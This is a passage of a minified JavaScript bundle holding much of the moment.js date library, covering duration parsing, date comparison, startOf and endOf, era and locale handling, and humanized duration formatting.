J0(e){return this.isValid()?(e=e?It(e).utcOffset():0,(this.utcOffset()-e)%60===0):!1}function Z0(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function ew(){if(!Vn(this._isDSTShifted))return this._isDSTShifted;var e={},t;return xf(e,this),e=Lv(e),e._a?(t=e._isUTC?Wa(e._a):It(e._a),this._isDSTShifted=this.isValid()&&j0(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function tw(){return this.isValid()?!this._isUTC:!1}function nw(){return this.isValid()?this._isUTC:!1}function Uv(){return this.isValid()?this._isUTC&&this._offset===0:!1}var aw=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,rw=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Oa(e,t){var n=e,a=null,r,o,i;return ji(e)?n={ms:e._milliseconds,d:e._days,M:e._months}:ir(e)||!isNaN(+e)?(n={},t?n[t]=+e:n.milliseconds=+e):(a=aw.exec(e))?(r=a[1]==="-"?-1:1,n={y:0,d:Xe(a[Na])*r,h:Xe(a[rn])*r,m:Xe(a[wa])*r,s:Xe(a[ar])*r,ms:Xe(Qu(a[Hr]*1e3))*r}):(a=rw.exec(e))?(r=a[1]==="-"?-1:1,n={y:Fr(a[2],r),M:Fr(a[3],r),w:Fr(a[4],r),d:Fr(a[5],r),h:Fr(a[6],r),m:Fr(a[7],r),s:Fr(a[8],r)}):n==null?n={}:typeof n=="object"&&("from"in n||"to"in n)&&(i=ow(It(n.from),It(n.to)),n={},n.ms=i.milliseconds,n.M=i.months),o=new Vl(n),ji(e)&&st(e,"_locale")&&(o._locale=e._locale),ji(e)&&st(e,"_isValid")&&(o._isValid=e._isValid),o}Oa.fn=Vl.prototype;Oa.invalid=H0;function Fr(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function yp(e,t){var n={};return n.months=t.month()-e.month()+(t.year()-e.year())*12,e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function ow(e,t){var n;return e.isValid()&&t.isValid()?(t=Uf(t,e),e.isBefore(t)?n=yp(e,t):(n=yp(t,e),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function Vv(e,t){return function(n,a){var r,o;return a!==null&&!isNaN(+a)&&(mv(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),o=n,n=a,a=o),r=Oa(n,a),Wv(this,r,e),this}}function Wv(e,t,n,a){var r=t._milliseconds,o=Qu(t._days),i=Qu(t._months);!e.isValid()||(a=a==null?!0:a,i&&Tv(e,Fs(e,"Month")+i*n),o&&gv(e,"Date",Fs(e,"Date")+o*n),r&&e._d.setTime(e._d.valueOf()+r*n),a&&se.updateOffset(e,o||i))}var iw=Vv(1,"add"),sw=Vv(-1,"subtract");function Hv(e){return typeof e=="string"||e instanceof String}function lw(e){return Sa(e)||ai(e)||Hv(e)||ir(e)||cw(e)||uw(e)||e===null||e===void 0}function uw(e){var t=qr(e)&&!$f(e),n=!1,a=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],r,o,i=a.length;for(r=0;r<i;r+=1)o=a[r],n=n||st(e,o);return t&&n}function cw(e){var t=ka(e),n=!1;return t&&(n=e.filter(function(a){return!ir(a)&&Hv(e)}).length===0),t&&n}function fw(e){var t=qr(e)&&!$f(e),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"],r,o;for(r=0;r<a.length;r+=1)o=a[r],n=n||st(e,o);return t&&n}function dw(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function pw(e,t){arguments.length===1&&(arguments[0]?lw(arguments[0])?(e=arguments[0],t=void 0):fw(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||It(),a=Uf(n,this).startOf("day"),r=se.calendarFormat(this,a)||"sameElse",o=t&&(Ha(t[r])?t[r].call(this,n):t[r]);return this.format(o||this.localeData().calendar(r,this,It(n)))}function hw(){return new ri(this)}function vw(e,t){var n=Sa(e)?e:It(e);return this.isValid()&&n.isValid()?(t=ra(t)||"millisecond",t==="millisecond"?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf()):!1}function mw(e,t){var n=Sa(e)?e:It(e);return this.isValid()&&n.isValid()?(t=ra(t)||"millisecond",t==="millisecond"?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf()):!1}function _w(e,t,n,a){var r=Sa(e)?e:It(e),o=Sa(t)?t:It(t);return this.isValid()&&r.isValid()&&o.isValid()?(a=a||"()",(a[0]==="("?this.isAfter(r,n):!this.isBefore(r,n))&&(a[1]===")"?this.isBefore(o,n):!this.isAfter(o,n))):!1}function yw(e,t){var n=Sa(e)?e:It(e),a;return this.isValid()&&n.isValid()?(t=ra(t)||"millisecond",t==="millisecond"?this.valueOf()===n.valueOf():(a=n.valueOf(),this.clone().startOf(t).valueOf()<=a&&a<=this.clone().endOf(t).valueOf())):!1}function gw(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function bw(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function ww(e,t,n){var a,r,o;if(!this.isValid())return NaN;if(a=Uf(e,this),!a.isValid())return NaN;switch(r=(a.utcOffset()-this.utcOffset())*6e4,t=ra(t),t){case"year":o=qi(this,a)/12;break;case"month":o=qi(this,a);break;case"quarter":o=qi(this,a)/3;break;case"second":o=(this-a)/1e3;break;case"minute":o=(this-a)/6e4;break;case"hour":o=(this-a)/36e5;break;case"day":o=(this-a-r)/864e5;break;case"week":o=(this-a-r)/6048e5;break;default:o=this-a}return n?o:na(o)}function qi(e,t){if(e.date()<t.date())return-qi(t,e);var n=(t.year()-e.year())*12+(t.month()-e.month()),a=e.clone().add(n,"months"),r,o;return t-a<0?(r=e.clone().add(n-1,"months"),o=(t-a)/(a-r)):(r=e.clone().add(n+1,"months"),o=(t-a)/(r-a)),-(n+o)||0}se.defaultFormat="YYYY-MM-DDTHH:mm:ssZ";se.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";function kw(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function Sw(e){if(!this.isValid())return null;var t=e!==!0,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?Hi(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):Ha(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+this.utcOffset()*60*1e3).toISOString().replace("Z",Hi(n,"Z")):Hi(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function Ow(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="",n,a,r,o;return this.isLocal()||(e=this.utcOffset()===0?"moment.utc":"moment.parseZone",t="Z"),n="["+e+'("]',a=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",r="-MM-DD[T]HH:mm:ss.SSS",o=t+'[")]',this.format(n+a+r+o)}function $w(e){e||(e=this.isUtc()?se.defaultFormatUtc:se.defaultFormat);var t=Hi(this,e);return this.localeData().postformat(t)}function Tw(e,t){return this.isValid()&&(Sa(e)&&e.isValid()||It(e).isValid())?Oa({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function xw(e){return this.from(It(),e)}function Cw(e,t){return this.isValid()&&(Sa(e)&&e.isValid()||It(e).isValid())?Oa({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function Rw(e){return this.to(It(),e)}function jv(e){var t;return e===void 0?this._locale._abbr:(t=sr(e),t!=null&&(this._locale=t),this)}var qv=aa("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return e===void 0?this.localeData():this.locale(e)});function zv(){return this._locale}var Ws=1e3,ko=60*Ws,Hs=60*ko,Gv=(365*400+97)*24*Hs;function So(e,t){return(e%t+t)%t}function Qv(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-Gv:new Date(e,t,n).valueOf()}function Xv(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-Gv:Date.UTC(e,t,n)}function Dw(e){var t,n;if(e=ra(e),e===void 0||e==="millisecond"||!this.isValid())return this;switch(n=this._isUTC?Xv:Qv,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=So(t+(this._isUTC?0:this.utcOffset()*ko),Hs);break;case"minute":t=this._d.valueOf(),t-=So(t,ko);break;case"second":t=this._d.valueOf(),t-=So(t,Ws);break}return this._d.setTime(t),se.updateOffset(this,!0),this}function Pw(e){var t,n;if(e=ra(e),e===void 0||e==="millisecond"||!this.isValid())return this;switch(n=this._isUTC?Xv:Qv,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=Hs-So(t+(this._isUTC?0:this.utcOffset()*ko),Hs)-1;break;case"minute":t=this._d.valueOf(),t+=ko-So(t,ko)-1;break;case"second":t=this._d.valueOf(),t+=Ws-So(t,Ws)-1;break}return this._d.setTime(t),se.updateOffset(this,!0),this}function Mw(){return this._d.valueOf()-(this._offset||0)*6e4}function Iw(){return Math.floor(this.valueOf()/1e3)}function Aw(){return new Date(this.valueOf())}function Nw(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function Ew(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function Lw(){return this.isValid()?this.toISOString():null}function Bw(){return Tf(this)}function Yw(){return Sr({},Ue(this))}function Fw(){return Ue(this).overflow}function Uw(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}Te("N",0,0,"eraAbbr");Te("NN",0,0,"eraAbbr");Te("NNN",0,0,"eraAbbr");Te("NNNN",0,0,"eraName");Te("NNNNN",0,0,"eraNarrow");Te("y",["y",1],"yo","eraYear");Te("y",["yy",2],0,"eraYear");Te("y",["yyy",3],0,"eraYear");Te("y",["yyyy",4],0,"eraYear");me("N",Vf);me("NN",Vf);me("NNN",Vf);me("NNNN",Jw);me("NNNNN",Zw);bt(["N","NN","NNN","NNNN","NNNNN"],function(e,t,n,a){var r=n._locale.erasParse(e,a,n._strict);r?Ue(n).era=r:Ue(n).invalidEra=e});me("y",xo);me("yy",xo);me("yyy",xo);me("yyyy",xo);me("yo",e1);bt(["y","yy","yyy","yyyy"],Sn);bt(["yo"],function(e,t,n,a){var r;n._locale._eraYearOrdinalRegex&&(r=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Sn]=n._locale.eraYearOrdinalParse(e,r):t[Sn]=parseInt(e,10)});function Vw(e,t){var n,a,r,o=this._eras||sr("en")._eras;for(n=0,a=o.length;n<a;++n){switch(typeof o[n].since){case"string":r=se(o[n].since).startOf("day"),o[n].since=r.valueOf();break}switch(typeof o[n].until){case"undefined":o[n].until=1/0;break;case"string":r=se(o[n].until).startOf("day").valueOf(),o[n].until=r.valueOf();break}}return o}function Ww(e,t,n){var a,r,o=this.eras(),i,c,d;for(e=e.toUpperCase(),a=0,r=o.length;a<r;++a)if(i=o[a].name.toUpperCase(),c=o[a].abbr.toUpperCase(),d=o[a].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(c===e)return o[a];break;case"NNNN":if(i===e)return o[a];break;case"NNNNN":if(d===e)return o[a];break}else if([i,c,d].indexOf(e)>=0)return o[a]}function Hw(e,t){var n=e.since<=e.until?1:-1;return t===void 0?se(e.since).year():se(e.since).year()+(t-e.offset)*n}function jw(){var e,t,n,a=this.localeData().eras();for(e=0,t=a.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),a[e].since<=n&&n<=a[e].until||a[e].until<=n&&n<=a[e].since)return a[e].name;return""}function qw(){var e,t,n,a=this.localeData().eras();for(e=0,t=a.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),a[e].since<=n&&n<=a[e].until||a[e].until<=n&&n<=a[e].since)return a[e].narrow;return""}function zw(){var e,t,n,a=this.localeData().eras();for(e=0,t=a.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),a[e].since<=n&&n<=a[e].until||a[e].until<=n&&n<=a[e].since)return a[e].abbr;return""}function Gw(){var e,t,n,a,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e)if(n=r[e].since<=r[e].until?1:-1,a=this.clone().startOf("day").valueOf(),r[e].since<=a&&a<=r[e].until||r[e].until<=a&&a<=r[e].since)return(this.year()-se(r[e].since).year())*n+r[e].offset;return this.year()}function Qw(e){return st(this,"_erasNameRegex")||Wf.call(this),e?this._erasNameRegex:this._erasRegex}function Xw(e){return st(this,"_erasAbbrRegex")||Wf.call(this),e?this._erasAbbrRegex:this._erasRegex}function Kw(e){return st(this,"_erasNarrowRegex")||Wf.call(this),e?this._erasNarrowRegex:this._erasRegex}function Vf(e,t){return t.erasAbbrRegex(e)}function Jw(e,t){return t.erasNameRegex(e)}function Zw(e,t){return t.erasNarrowRegex(e)}function e1(e,t){return t._eraYearOrdinalRegex||xo}function Wf(){var e=[],t=[],n=[],a=[],r,o,i=this.eras();for(r=0,o=i.length;r<o;++r)t.push(Gn(i[r].name)),e.push(Gn(i[r].abbr)),n.push(Gn(i[r].narrow)),a.push(Gn(i[r].name)),a.push(Gn(i[r].abbr)),a.push(Gn(i[r].narrow));this._erasRegex=new RegExp("^("+a.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+t.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+e.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+n.join("|")+")","i")}Te(0,["gg",2],0,function(){return this.weekYear()%100});Te(0,["GG",2],0,function(){return this.isoWeekYear()%100});function Wl(e,t){Te(0,[e,e.length],0,t)}Wl("gggg","weekYear");Wl("ggggg","weekYear");Wl("GGGG","isoWeekYear");Wl("GGGGG","isoWeekYear");On("weekYear","gg");On("isoWeekYear","GG");$n("weekYear",1);$n("isoWeekYear",1);me("G",Bl);me("g",Bl);me("GG",At,Kn);me("gg",At,Kn);me("GGGG",Mf,Pf);me("gggg",Mf,Pf);me("GGGGG",Ll,Nl);me("ggggg",Ll,Nl);ii(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,a){t[a.substr(0,2)]=Xe(e)});ii(["gg","GG"],function(e,t,n,a){t[a]=se.parseTwoDigitYear(e)});function t1(e){return Kv.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function n1(e){return Kv.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function a1(){return rr(this.year(),1,4)}function r1(){return rr(this.isoWeekYear(),1,4)}function o1(){var e=this.localeData()._week;return rr(this.year(),e.dow,e.doy)}function i1(){var e=this.localeData()._week;return rr(this.weekYear(),e.dow,e.doy)}function Kv(e,t,n,a,r){var o;return e==null?ei(this,a,r).year:(o=rr(e,a,r),t>o&&(t=o),s1.call(this,e,t,n,a,r))}function s1(e,t,n,a,r){var o=Dv(e,t,n,a,r),i=Zo(o.year,0,o.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}Te("Q",0,"Qo","quarter");On("quarter","Q");$n("quarter",7);me("Q",bv);bt("Q",function(e,t){t[nr]=(Xe(e)-1)*3});function l1(e){return e==null?Math.ceil((this.month()+1)/3):this.month((e-1)*3+this.month()%3)}Te("D",["DD",2],"Do","date");On("date","D");$n("date",9);me("D",At);me("DD",At,Kn);me("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient});bt(["D","DD"],Na);bt("Do",function(e,t){t[Na]=Xe(e.match(At)[0])});var Jv=To("Date",!0);Te("DDD",["DDDD",3],"DDDo","dayOfYear");On("dayOfYear","DDD");$n("dayOfYear",4);me("DDD",El);me("DDDD",wv);bt(["DDD","DDDD"],function(e,t,n){n._dayOfYear=Xe(e)});function u1(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return e==null?t:this.add(e-t,"d")}Te("m",["mm",2],0,"minute");On("minute","m");$n("minute",14);me("m",At);me("mm",At,Kn);bt(["m","mm"],wa);var c1=To("Minutes",!1);Te("s",["ss",2],0,"second");On("second","s");$n("second",15);me("s",At);me("ss",At,Kn);bt(["s","ss"],ar);var f1=To("Seconds",!1);Te("S",0,0,function(){return~~(this.millisecond()/100)});Te(0,["SS",2],0,function(){return~~(this.millisecond()/10)});Te(0,["SSS",3],0,"millisecond");Te(0,["SSSS",4],0,function(){return this.millisecond()*10});Te(0,["SSSSS",5],0,function(){return this.millisecond()*100});Te(0,["SSSSSS",6],0,function(){return this.millisecond()*1e3});Te(0,["SSSSSSS",7],0,function(){return this.millisecond()*1e4});Te(0,["SSSSSSSS",8],0,function(){return this.millisecond()*1e5});Te(0,["SSSSSSSSS",9],0,function(){return this.millisecond()*1e6});On("millisecond","ms");$n("millisecond",16);me("S",El,bv);me("SS",El,Kn);me("SSS",El,wv);var Or,Zv;for(Or="SSSS";Or.length<=9;Or+="S")me(Or,xo);function d1(e,t){t[Hr]=Xe(("0."+e)*1e3)}for(Or="S";Or.length<=9;Or+="S")bt(Or,d1);Zv=To("Milliseconds",!1);Te("z",0,0,"zoneAbbr");Te("zz",0,0,"zoneName");function p1(){return this._isUTC?"UTC":""}function h1(){return this._isUTC?"Coordinated Universal Time":""}var ee=ri.prototype;ee.add=iw;ee.calendar=pw;ee.clone=hw;ee.diff=ww;ee.endOf=Pw;ee.format=$w;ee.from=Tw;ee.fromNow=xw;ee.to=Cw;ee.toNow=Rw;ee.get=mb;ee.invalidAt=Fw;ee.isAfter=vw;ee.isBefore=mw;ee.isBetween=_w;ee.isSame=yw;ee.isSameOrAfter=gw;ee.isSameOrBefore=bw;ee.isValid=Bw;ee.lang=qv;ee.locale=jv;ee.localeData=zv;ee.max=B0;ee.min=L0;ee.parsingFlags=Yw;ee.set=_b;ee.startOf=Dw;ee.subtract=sw;ee.toArray=Nw;ee.toObject=Ew;ee.toDate=Aw;ee.toISOString=Sw;ee.inspect=Ow;typeof Symbol<"u"&&Symbol.for!=null&&(ee[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"});ee.toJSON=Lw;ee.toString=kw;ee.unix=Iw;ee.valueOf=Mw;ee.creationData=Uw;ee.eraName=jw;ee.eraNarrow=qw;ee.eraAbbr=zw;ee.eraYear=Gw;ee.year=Rv;ee.isLeapYear=Eb;ee.weekYear=t1;ee.isoWeekYear=n1;ee.quarter=ee.quarters=l1;ee.month=xv;ee.daysInMonth=Ib;ee.week=ee.weeks=Vb;ee.isoWeek=ee.isoWeeks=Wb;ee.weeksInYear=o1;ee.weeksInWeekYear=i1;ee.isoWeeksInYear=a1;ee.isoWeeksInISOWeekYear=r1;ee.date=Jv;ee.day=ee.days=n0;ee.weekday=a0;ee.isoWeekday=r0;ee.dayOfYear=u1;ee.hour=ee.hours=f0;ee.minute=ee.minutes=c1;ee.second=ee.seconds=f1;ee.millisecond=ee.milliseconds=Zv;ee.utcOffset=z0;ee.utc=Q0;ee.local=X0;ee.parseZone=K0;ee.hasAlignedHourOffset=J0;ee.isDST=Z0;ee.isLocal=tw;ee.isUtcOffset=nw;ee.isUtc=Uv;ee.isUTC=Uv;ee.zoneAbbr=p1;ee.zoneName=h1;ee.dates=aa("dates accessor is deprecated. Use date instead.",Jv);ee.months=aa("months accessor is deprecated. Use month instead",xv);ee.years=aa("years accessor is deprecated. Use year instead",Rv);ee.zone=aa("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",G0);ee.isDSTShifted=aa("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",ew);function v1(e){return It(e*1e3)}function m1(){return It.apply(null,arguments).parseZone()}function em(e){return e}var lt=Cf.prototype;lt.calendar=nb;lt.longDateFormat=ib;lt.invalidDate=lb;lt.ordinal=fb;lt.preparse=em;lt.postformat=em;lt.relativeTime=pb;lt.pastFuture=hb;lt.set=eb;lt.eras=Vw;lt.erasParse=Ww;lt.erasConvertYear=Hw;lt.erasAbbrRegex=Xw;lt.erasNameRegex=Qw;lt.erasNarrowRegex=Kw;lt.months=Rb;lt.monthsShort=Db;lt.monthsParse=Mb;lt.monthsRegex=Nb;lt.monthsShortRegex=Ab;lt.week=Bb;lt.firstDayOfYear=Ub;lt.firstDayOfWeek=Fb;lt.weekdays=Kb;lt.weekdaysMin=Zb;lt.weekdaysShort=Jb;lt.weekdaysParse=t0;lt.weekdaysRegex=o0;lt.weekdaysShortRegex=i0;lt.weekdaysMinRegex=s0;lt.isPM=u0;lt.meridiem=d0;function js(e,t,n,a){var r=sr(),o=Wa().set(a,t);return r[n](o,e)}function tm(e,t,n){if(ir(e)&&(t=e,e=void 0),e=e||"",t!=null)return js(e,t,n,"month");var a,r=[];for(a=0;a<12;a++)r[a]=js(e,a,n,"month");return r}function Hf(e,t,n,a){typeof e=="boolean"?(ir(t)&&(n=t,t=void 0),t=t||""):(t=e,n=t,e=!1,ir(t)&&(n=t,t=void 0),t=t||"");var r=sr(),o=e?r._week.dow:0,i,c=[];if(n!=null)return js(t,(n+o)%7,a,"day");for(i=0;i<7;i++)c[i]=js(t,(i+o)%7,a,"day");return c}function _1(e,t){return tm(e,t,"months")}function y1(e,t){return tm(e,t,"monthsShort")}function g1(e,t,n){return Hf(e,t,n,"weekdays")}function b1(e,t,n){return Hf(e,t,n,"weekdaysShort")}function w1(e,t,n){return Hf(e,t,n,"weekdaysMin")}xr("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10,n=Xe(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n}});se.lang=aa("moment.lang is deprecated. Use moment.locale instead.",xr);se.langData=aa("moment.langData is deprecated. Use moment.localeData instead.",sr);var Za=Math.abs;function k1(){var e=this._data;return this._milliseconds=Za(this._milliseconds),this._days=Za(this._days),this._months=Za(this._months),e.milliseconds=Za(e.milliseconds),e.seconds=Za(e.seconds),e.minutes=Za(e.minutes),e.hours=Za(e.hours),e.months=Za(e.months),e.years=Za(e.years),this}function nm(e,t,n,a){var r=Oa(t,n);return e._milliseconds+=a*r._milliseconds,e._days+=a*r._days,e._months+=a*r._months,e._bubble()}function S1(e,t){return nm(this,e,t,1)}function O1(e,t){return nm(this,e,t,-1)}function gp(e){return e<0?Math.floor(e):Math.ceil(e)}function $1(){var e=this._milliseconds,t=this._days,n=this._months,a=this._data,r,o,i,c,d;return e>=0&&t>=0&&n>=0||e<=0&&t<=0&&n<=0||(e+=gp(Ku(n)+t)*864e5,t=0,n=0),a.milliseconds=e%1e3,r=na(e/1e3),a.seconds=r%60,o=na(r/60),a.minutes=o%60,i=na(o/60),a.hours=i%24,t+=na(i/24),d=na(am(t)),n+=d,t-=gp(Ku(d)),c=na(n/12),n%=12,a.days=t,a.months=n,a.years=c,this}function am(e){return e*4800/146097}function Ku(e){return e*146097/4800}function T1(e){if(!this.isValid())return NaN;var t,n,a=this._milliseconds;if(e=ra(e),e==="month"||e==="quarter"||e==="year")switch(t=this._days+a/864e5,n=this._months+am(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Ku(this._months)),e){case"week":return t/7+a/6048e5;case"day":return t+a/864e5;case"hour":return t*24+a/36e5;case"minute":return t*1440+a/6e4;case"second":return t*86400+a/1e3;case"millisecond":return Math.floor(t*864e5)+a;default:throw new Error("Unknown unit "+e)}}function x1(){return this.isValid()?this._milliseconds+this._days*864e5+this._months%12*2592e6+Xe(this._months/12)*31536e6:NaN}function lr(e){return function(){return this.as(e)}}var C1=lr("ms"),R1=lr("s"),D1=lr("m"),P1=lr("h"),M1=lr("d"),I1=lr("w"),A1=lr("M"),N1=lr("Q"),E1=lr("y");function L1(){return Oa(this)}function B1(e){return e=ra(e),this.isValid()?this[e+"s"]():NaN}function Jr(e){return function(){return this.isValid()?this._data[e]:NaN}}var Y1=Jr("milliseconds"),F1=Jr("seconds"),U1=Jr("minutes"),V1=Jr("hours"),W1=Jr("days"),H1=Jr("months"),j1=Jr("years");function q1(){return na(this.days()/7)}var tr=Math.round,go={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function z1(e,t,n,a,r){return r.relativeTime(t||1,!!n,e,a)}function G1(e,t,n,a){var r=Oa(e).abs(),o=tr(r.as("s")),i=tr(r.as("m")),c=tr(r.as("h")),d=tr(r.as("d")),v=tr(r.as("M")),$=tr(r.as("w")),g=tr(r.as("y")),k=o<=n.ss&&["s",o]||o<n.s&&["ss",o]||i<=1&&["m"]||i<n.m&&["mm",i]||c<=1&&["h"]||c<n.h&&["hh",c]||d<=1&&["d"]||d<n.d&&["dd",d];return n.w!=null&&(k=k||$<=1&&["w"]||$<n.w&&["ww",$]),k=k||v<=1&&["M"]||v<n.M&&["MM",v]||g<=1&&["y"]||["yy",g],k[2]=t,k[3]=+e>0,k[4]=a,z1.apply(null,k)}function Q1(e){return e===void 0?tr:typeof e=="function"?(tr=e,!0):!1}function X1(e,t){return go[e]===void 0?!1:t===void 0?go[e]:(go[e]=t,e==="s"&&(go.ss=t-1),!0)}function K1(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,a=go,r,o;return typeof e=="object"&&(t=e,e=!1),typeof e=="boolean"&&(n=e),typeof t=="object"&&(a=Object.assign({},go,t),t.s!=null&&t.ss==null&&(a.ss=t.s-1)),r=this.localeData(),o=G1(this,!n,a,r),n&&(o=r.pastFuture(+this,o)),r.postformat(o)}var $u=Math.abs;function ho(e){return(e>0)-(e<0)||+e}function Hl(){if(!this.isValid())return this.localeData().invalidDate();var e=$u(this._milliseconds)/1e3,t=$u(this._days),n=$u(this._months),a,r,o,i,c=this.asSeconds(),d,v,$,g;return c?(a=na(e/60),r=na(a/60),e%=60,a%=60,o=na(n/12),n%=12,i=e?e.toFixed(3).replace(/\.?0+$/,""):"",d=c<0?"-":"",v=ho(this._months)!==ho(c)?"-":"",$=ho(this._days)!==ho(c)?"-":"",g=ho(this._milliseconds)!==ho(c)?"-":"",d+"P"+(o?v+o+"Y":"")+(n?v+n+"M":"")+(t?$+t+"D":"")+(r||a||e?"T":"")+(r?g+r+"H":"")+(a?g+a+"M":"")+(e?g+i+"S":"")):"P0D"}var at=Vl.prototype;at.isValid=W0;at.abs=k1;at.add=S1;at.subtract=O1;at.as=T1;at.asMilliseconds=C1;at.asSeconds=R1;at.asMinutes=D1;at.asHours=P1;at.asDays=M1;at.asWeeks=I1;at.asMonths=A1;at.asQuarters=N1;at.asYears=E1;at.valueOf=x1;at._bubble=$1;at.clone=L1;at.get=B1;at.milliseconds=Y1;at.seconds=F1;at.minutes=U1;at.hours=V1;at.days=W1;at.weeks=q1;at.months=H1;at.years=j1;at.humanize=K1;at.toISOString=Hl;at.toString=Hl;at.toJSON=Hl;at.locale=jv;at.localeData=zv;at.toIsoString=aa("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Hl);at.lang=qv;Te("X",0,0,"unix");Te("x",0,0,"valueOf");me("x",Bl);me("X",gb);bt("X",function(e,t,n){n._d=new Date(parseFloat(e)*1e3)});bt("x",function(e,t,n){n._d=new Date(Xe(e))});//! moment.js
